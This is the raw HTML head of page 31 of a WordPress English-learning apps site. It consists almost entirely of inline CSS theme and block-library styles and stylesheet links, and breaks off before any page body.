

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://readenglish1.com/page/31/
body_size: 15714
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>English 1 &#8211; Page 31 &#8211; Best English apps</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="English 1 &raquo; Feed" href="https://readenglish1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="English 1 &raquo; Comments Feed" href="https://readenglish1.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://readenglish1.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://readenglish1.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://readenglish1.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://readenglish1.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='audioigniter-css' href='https://readenglish1.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://readenglish1.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://readenglish1.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#FFFBF9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation a, .menu-toggle{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.site-info{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#172153;color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#48FFBF;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#172153;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#48FFBF;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#48FFBF;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#48FFBF;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#48FFBF;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://readenglish1.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
